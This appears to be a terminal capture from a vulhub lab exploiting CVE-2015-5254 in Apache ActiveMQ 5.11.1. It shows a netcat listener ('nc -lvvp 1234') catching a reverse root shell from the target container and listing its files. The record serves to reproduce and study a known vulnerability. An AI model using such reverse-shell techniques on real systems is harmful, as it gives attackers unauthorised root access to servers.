 ┌──(root💀Keyond)-[/home/keyond/vluhub/Apche_ActiveMQ/CVE-2015-5254]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.1.5: inverse host lookup failed: Unknown host
connect to [192.168.1.4] from (UNKNOWN) [192.168.1.5] 58960
bash: cannot set terminal process group (1): Inappropriate ioctl for d
bash: no job control in this shell
root@71863e92f180:/opt/apache-activemq-5.11.1# ls
ls
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo
root@71863e92f180:/opt/apache-activemq-5.11.1#
大吉